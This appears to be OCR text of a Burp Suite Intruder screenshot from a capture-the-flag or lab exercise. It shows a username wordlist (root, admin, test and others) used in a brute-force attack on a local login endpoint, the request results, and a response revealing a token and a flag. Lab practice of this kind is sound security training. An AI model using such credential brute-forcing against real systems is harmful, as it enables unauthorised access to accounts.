 Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depen
Payload set: 2 Payload count: 17
Payload type: Simple list Request count: 340
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as p
Paste
Load ...
Remove
Clear
Deduplicate
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload bef
Add
Edit
Remove
Up
Down
... Rule
4. Intruder attack of http://www.trilocor.local:9000 - Tem
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
21 1 admin 200 247
22 2 admin 200 208
23 3 admin 200 208
24 4 admin 200 207
25 5 admin 200 207
26 6 admin 200 207
27 7 admin 200 207
28 8 admin 200 207
29 9 admin 200 207
30 10 admin 200 207
31 11 admin 200 207
32 12 admin 200 207
33 13 admin 200 207
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 16:53:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 90
7
8 {
"token":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
"flag":"d71598fc4e02e01b461194c2a4b44725"
}